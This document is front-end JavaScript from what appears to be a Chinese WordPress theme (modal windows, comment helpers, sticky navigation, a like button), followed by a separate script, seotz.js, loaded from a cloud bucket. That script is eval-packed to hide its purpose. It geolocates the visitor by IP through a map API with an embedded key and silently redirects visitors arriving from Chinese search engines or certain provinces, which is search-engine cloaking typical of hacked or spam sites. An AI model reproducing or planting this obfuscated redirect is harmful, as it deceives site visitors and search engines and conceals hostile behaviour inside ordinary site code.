				overlay: 0.5,
				closeButton: null
			};
			var overlay = $('<div id=\'lean_overlay\'></div>');
			$('body').append(overlay);
			options = $.extend(defaults, options);
			return this.each(function () {
				var o = options;
				$(this).click(function (e) {
					var modal_id = $(this).attr('href');
					$('#lean_overlay').click(function () {
						close_modal(modal_id)
					});
					$(o.closeButton).click(function () {
						close_modal(modal_id)
					});
					var modal_height = $(modal_id).outerHeight();
					var modal_width = $(modal_id).outerWidth();
					$('#lean_overlay').css({
						'display': 'block',
						opacity: 0
					});
					$('#lean_overlay').fadeTo(200, o.overlay);
					$(modal_id).css({
						'display': 'block',
						'position': 'fixed',
						'opacity': 0,
						'z-index': 11000,
						'left': 50 + '%',
						'margin-left': - (modal_width / 2) + 'px',
						'top': o.top + 'px'
					});
					$(modal_id).fadeTo(200, 1);
					e.preventDefault()
				})
	      });
			function close_modal(modal_id) {
				$('#lean_overlay').fadeOut(200);
				$(modal_id).css({
					'display': 'none'
				})
			}
		}
	})
}) (jQuery);

// 链接复制
function copy_code(text) {
  if (window.clipboardData) {
    window.clipboardData.setData("Text", text)
	alert("已经成功将原文链接复制到剪贴板！");
  } else {
	var x=prompt('你的浏览器可能不能正常复制\n请您手动进行：',text);
  }
};

// 评论贴图
function embedImage() {
  var URL = prompt('请输入图片 URL 地址:', 'http://');
  if (URL) {
    document.getElementById('comment').value = document.getElementById('comment').value + '[img]' + URL + '[/img]';
  }
};

// 表情
function grin(tag) {
	var myField;
	tag = ' ' + tag + ' ';
    if (document.getElementById('comment') && document.getElementById('comment').type == 'textarea') {
		myField = document.getElementById('comment');
	} else {
		return false;
	}
	if (document.selection) {
		myField.focus();
		sel = document.selection.createRange();
		sel.text = tag;
		myField.focus();
	}
	else if (myField.selectionStart || myField.selectionStart == '0') {
		var startPos = myField.selectionStart;
		var endPos = myField.selectionEnd;
		var cursorPos = endPos;
		myField.value = myField.value.substring(0, startPos)
					  + tag
					  + myField.value.substring(endPos, myField.value.length);
		cursorPos += tag.length;
		myField.focus();
		myField.selectionStart = cursorPos;
		myField.selectionEnd = cursorPos;
	} else {
		myField.value += tag;
		myField.focus();
	}
};

// 跟随
$.fn.rollFloat = function() {
    var position = function(element) {
        var top = element.position().top;
        var pos = element.css("position");
        $(window).scroll(function() {
            var scrolls = $(this).scrollTop();
            if (scrolls > top) {
                if (window.XMLHttpRequest) {
                    element.css({
                        position: "fixed",
                        top: 45
                    })
                } else {
                    element.css({ 
                        top: scrolls
                    });
                }
            } else {
                element.css({
                    position: pos, 
                    top: top 
                })
            }
        });
    }; 
    return $(this).each(function() {
        position($(this));
    });
};
$(function(){
	$(".sidebar-roll").rollFloat();
});

// 顶部导航
$.fn.smartFloat = function() {
    var position = function(element) {
        var top = element.position().top;
        var pos = element.css("position");
        $(window).scroll(function() {
            var scrolls = $(this).scrollTop();
            if (scrolls > top) {
                if (window.XMLHttpRequest) {
                    element.css({
                        position: "fixed",
                        top: 0
                    }).addClass("shadow");
                } else {
                    element.css({ 
                        top: scrolls
                    });
                }
            }else {
                element.css({
                    position: pos, 
                    top: top 
                }).removeClass("shadow");
            }
        });
    }; 
    return $(this).each(function() {
        position($(this));
    });
};
$(function(){
	$("#header-top").smartFloat();
});

// 文字滚动
function ScrollImgLeft() {
	var speed = 30
	var scroll_begin = document.getElementById('bulletin_begin');
	var scroll_end = document.getElementById('bulletin_end');
	var scroll_div = document.getElementById('bulletin_div');
	scroll_end.innerHTML = scroll_begin.innerHTML
	function Marquee() {
		if (scroll_end.offsetWidth - scroll_div.scrollLeft <= 0)
		scroll_div.scrollLeft -= scroll_begin.offsetWidth 
		else
		scroll_div.scrollLeft++
	}
	var MyMar = setInterval(Marquee, speed)
	scroll_div.onmouseover = function () {
		clearInterval(MyMar)
	}
	scroll_div.onmouseout = function () {
		MyMar = setInterval(Marquee, speed)
	}
}

// 喜欢
$.fn.postLike = function() {
	if (jQuery(this).hasClass('done')) {
		return false;
	} else {
		$(this).addClass('done');
		var id = $(this).data("id"),
		action = $(this).data('action'),
		rateHolder = jQuery(this).children('.count');
		var ajax_data = {
			action: "ality_ding",
			um_id: id,
			um_action: action
		};
		$.post(wpl_ajax_url, ajax_data,
		function(data) {
			jQuery(rateHolder).html(data);
		});
		return false;
	}
};
$(document).on("click", ".favorite",
function() {
	$(this).postLike();
});

--- FILE ---
content_type: application/javascript
request_url: https://x-1305746408.cos.ap-chengdu.myqcloud.com/jsbsl/seotz.js
body_size: 914
content:
;eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('$.8(\'9://a.b.d.e/f/4/g/h?i=j-k-l-n-q-s&t=u&v=?\',x(5){2 6=y.z(5);2 r=A.B.C();2 7=D E(\'甘肃|西藏|新疆|青海|蒙古|宁夏|陕西\');F((7.G(6)>0)||(r.1(\'p.3\')>0)||(r.1(\'w.3\')>0)||(r.1(\'m.3\')>0)||(r.1(\'H.c\')>0)||(r.1(\'I.c\')>0)||(r.1(\'o.J\')>0)||(r.1(\'K.c\')>0)){L.4.M="../N.O"}})',51,51,'|indexOf|var|bai|location|data|dizhi|sear|getJSON|https|apis|map||qq|com|ws|v1|ip|key|IC5BZ|ITP3U|GLUV6||4HF3B|||AWWI6||7HBRI|output|jsonp|callback||function|JSON|stringify|document|referrer|toLowerCase|new|RegExp|if|test|sm|ogou|tou|so|window|href|default|html'.split('|'),0,{}));